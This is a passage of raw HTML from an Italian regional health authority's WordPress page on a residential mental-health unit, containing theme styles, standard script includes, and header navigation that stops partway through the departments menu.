.course-title:hover,input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,.ed-about-us .ed-about-content .listing .text-holder h3 a:hover,.ed-courses .ed-text-holder span,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,.page-numbers.current,.page-numbers:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_recent_comments a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.main-navigation .close-icon:hover,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.tp-event-info .tp-info-box .heading i,.item-event .time-from,.not-found .page-header .tag404,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,.general-header .top-header ul.quickcontact li .fas,.general-header .top-header ul.quickcontact li a .fab,.general-header .top-header .right-contact .edu-social li a i:hover,.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,.title a:hover,.ed-courses .ed-text-holder h3 a:hover,.ed-about-us .ed-about-content .listing .text-holder h3 a,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,.not-found .backhome a:hover{color:#ffb606 !important}@media (max-width:900px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#ffb606 !important}}.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-pop-up .search-form input[type='submit'],.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-services.layout-2 .ed-col-holder .col,.ed-button,.ed-services.layout-2 .page-numbers,.page-numbers:hover,.ed-courses.layout-2 .ed-text-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,.goToTop,#comments form input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li,.cart_totals h2,.cross-sells>h2,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,.related>h2,.upsells>h2,.woocommerce-shipping-fields>h3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.educenter_counter,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,.page-numbers,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-message,.woocommerce-info,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.not-found .backhome a,.not-found .backhome a:hover,.comments-area h2.comments-title:before{border-color:#ffb606}.nav-next a:after{border-left:11px solid #ffb606}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border:1px solid #ffb606;margin-right:1px}.nav-previous a:after{border-right:11px solid #ffb606}
</style>
<link rel='stylesheet' id='grandchild-style-css' href='https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-banner-script-js-before'>
const simpleBannerScriptParams = {"version":"2.14.2","hide_simple_banner":"yes","simple_banner_position":"fixed","header_margin":"","header_padding":"","simple_banner_text":"Il sito \u00e8 ancora in fase di sviluppo, facciamo del nostro meglio per garantirvi al pi\u00f9 presto una navigazione ottimale.<br>ASL Roma 3 a portata di click","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":2664,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"padding: 30px 60px 30px 30px;","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"width: 32px;\r\nheight: 32px;\r\nline-height: 32px;\r\nfont-weight: 700;\r\nborder-radius: 4px;\r\nbackground-color:#fff;\r\ncolor: rgb(2,73,133);","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"simple_banner_remove_after_date":false}
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.js?ver=2.14.2' id='simple-banner-script-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/respond/respond.min.js?ver=1.0.0' id='respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1' id='educenter-navigation-js'></script>
<link rel="https://api.w.org/" href="https://www.aslroma3.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aslroma3.it/wp-json/wp/v2/pages/2664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aslroma3.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aslroma3.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel='shortlink' href='https://www.aslroma3.it/?p=2664' />
<link rel="alternate" type="application/json+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Fdipartimenti%2Fdipartimento-di-salute-mentale%2Fuosd-residenzialita-in-salute-mentale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aslroma3.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aslroma3.it%2Fdipartimenti%2Fdipartimento-di-salute-mentale%2Fuosd-residenzialita-in-salute-mentale%2F&#038;format=xml" />
<style type="text/css">.simple-banner{display:none;}</style><style type="text/css">.simple-banner{position:fixed;}</style><style type="text/css">.simple-banner{background: #024985;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style type="text/css">.simple-banner{padding: 30px 60px 30px 30px;}</style><style type="text/css">.simple-banner .simple-banner-button{width: 32px;
height: 32px;
line-height: 32px;
font-weight: 700;
border-radius: 4px;
background-color:#fff;
color: rgb(2,73,133);}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#come-fare-per a,
#come-fare-per img{
	width: 100%!important;
	height: auto!important;
}
.col-auto {
    -ms-flex: 0 0 auto!important;
    flex: 0 0 auto!important;
    width: auto!important;
    max-width: 100%!important;
}
.col {
    -ms-flex-preferred-size: 0!important;
    flex-basis: 0!important;
    -webkit-box-flex: 1!important;
    -ms-flex-positive: 1!important;
    flex-grow: 1!important;
    min-width: 0!important;
    max-width: 100%!important;
}
.ml-auto {
	margin-left: auto;
}
#main-slider div.wppsac-post-image-bg{
	position: relative;
    padding-bottom: 66.66%;
    overflow: hidden;
}
#main-slider div.wppsac-post-image-bg>a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#main-slider div.wppsac-post-image-bg>a>img{
width: 100%;
    display: block;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
		</style>
		</head>
<body class="page-template page-template-elementor_header_footer page page-id-2664 page-child parent-pageid-2507 wp-custom-logo educenter-slider-disable rightsidebar elementor-default elementor-template-full-width elementor-kit-19 elementor-page elementor-page-2664">

		<div data-elementor-type="header" data-elementor-id="4806" class="elementor elementor-4806 elementor-location-header" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-294825ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="294825ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31fbe611 col" data-id="31fbe611" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54bcfe7c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54bcfe7c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aslroma3.it/wp-content/plugins/_elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-54bcfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-54bcfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item" tabindex="-1">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item" tabindex="-1">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item" tabindex="-1">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item" tabindex="-1">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item" tabindex="-1">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item" tabindex="-1">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item" tabindex="-1">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item" tabindex="-1">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item" tabindex="-1">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1103ae3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1103ae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13bd3106" data-id="13bd3106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21be72ec elementor-widget elementor-widget-image" data-id="21be72ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://www.aslroma3.it">
							<img width="419" height="152" src="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2.png 419w, https://www.aslroma3.it/wp-content/uploads/2020/12/Logo2-300x109.png 300w" sizes="(max-width: 419px) 100vw, 419px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-38863bb4 col-auto ml-auto" data-id="38863bb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-416c6602 elementor-shape-circle e-grid-align-right col-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="416c6602" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e74ecb0" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a5af724" href="https://www.instagram.com/aslroma3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-67d08bf" href="https://twitter.com/ASLRm3" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a99f641" data-id="6a99f641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-299bd17e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="299bd17e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aslroma3.it/wp-content/plugins/_elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://www.aslroma3.it" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Cerca.." class="elementor-search-form__input" type="search" name="s" title="Cerca" value="">
													<button class="elementor-search-form__submit" type="submit" title="Cerca" aria-label="Cerca">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Cerca</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-328c0dba elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="328c0dba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17515538" data-id="17515538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e81caca elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e81caca" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7e81caca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item">Dipartimento dei Servizi</a></li>
